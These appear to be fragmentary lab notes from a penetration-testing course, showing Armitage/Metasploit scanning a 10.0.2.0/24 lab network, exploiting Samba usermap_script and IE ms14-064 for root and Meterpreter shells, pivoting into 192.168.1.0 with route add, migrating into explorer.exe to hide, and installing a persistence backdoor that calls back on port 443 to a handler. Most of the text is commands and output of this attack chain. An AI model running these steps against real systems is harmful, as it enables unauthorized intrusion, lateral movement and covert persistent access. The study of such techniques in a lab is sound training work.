 15
1) Add host
2) scan
3) identified as Windows
from ARP Scan
auxiliary
exploit
payload
post
msf>
10.0.2.5 10.0.2.13 192.168.1.2 10.0.2.2 10.0.2.10 10.0.2.1 10.0.2.3
6.4 More exploiting with Armitage
Hosts | Nmap Scan | Ping Scan | Enter scan range 10.0.2.0/24 | OK | Scan Complete! Use Attacks → Find Attacks to suggest applicable exploits for your targets. | OK → 256 IP addresses (5 hosts up) scanned in 203 sec
rt-click on 10.0.2.13 | scan (starts → NMAP scan) (identifies as Linux host) | rt-click on 10.0.2.13 | (Scan) Services
Attacks | Find Attacks | OK | rt-click on 10.0.2.13 | Attack | samba | usermap-script → populated attack panel |
Launch → (host turns red w/ bolts) | rt-click on host | Shell 1 | Interact
(shell) $ whoami → root
Attacks | Hail Mary | Really?!? once started | Yes | (runs) | rt-click host | Shell 2 | Interact | $ whoami → daemon
6.5 Pivot through a network
in console
Select Windows 10.0.2.5 | exploit | windows | browser | ms14-064-ole_code_execution | Launch → msf exploit >
(malicious web site)
in Windows browser url: http://10.0.2.10:8080/e2JYzhi
[*] Exploit running as background job.
" Started reverse TCP handler on 10.0.2.10:24619
" Using URL: http://0.0.0.0:8080/e2JYzhi
" Local IP: http://10.0.2.10:8080/e2Yzhi
" Server started.
" 10.0.2.5 ms14-064-ole_code_execution - Gathering target information
" " " " Sending HTML response.
" " " " Sending exploit...
" " " " Sending VBS stager
" Sending stage (957999 bytes) to 10.0.2.5
" Meterpreter session 3 opened (10.0.2.10:24619) → 10.0.2.5:1600) at 2016-02-28 15:24:14 -0500
msf_exploit(ms14-064_ole_code_execution) >
select rt click
10.0.2.5 | Meterpreter 3 | Interact | Meterpreter Shell → Meterpreter session 3 opened...
msf> route add 192.168.1.0 255.255.255.0 3
msf > route print → Subnet Netmask Gateway } ← Active Routing Table
192.168.1.0 255.255.255.0 Session 3 192.168.1.2:139 TCP OPEN
" 135 TCP OPEN
Hosts | Add Hosts... | 192.168.1.2. | Add | rt-click on new host 192.168.1.2 | Scan → " 445 TCP OPEN
select 1st Host
10.0.2.5 | Meterpreter 3 | ARP Scan | ARP Scan
6.6 Install persistent access
select 1st Host
10.0.2.5 | Meterpreter 7 | Interact | Meterpreter Shell
meterpreter> ps → 980 1028 x86 0 IE6WINXP\IEUser ← near top
1892 168 explorer.exe x86 0 IE6WINXP\IEUser ← near bottom
meterpreter > migrate 1892
meterpreter > ps → 980 no longer appears (gone stealthy)
> run persistence -h → help document
> run persistence -X -i 20 -p 443 -r 10.0.2.10 → [*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/IE6WINXP.... 4025.rc
[*] Persistance Script written to C:\DOCUME~1\IEUser\LOCALS~1\Temp\
> exit → Shutting down Meterpreter
XP Console msf> use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse-tcp
> set lhost 10.0.2.10
> set lport 443
> exploit → Starting the payload handler
... Sending stage (957999 bytes) to 10.0.2.5
Meterpreter session 8 opened (10.0.2.10:443 → 10.0.2.5:1030) at 2016-03-01...
meterpreter>
reconnected to 1st Host 10.0.2.5 | Metepreter 8 | Interact | Meterpreter Shell
meterpreter> getuid → Server username: IE6WINXP\IEUser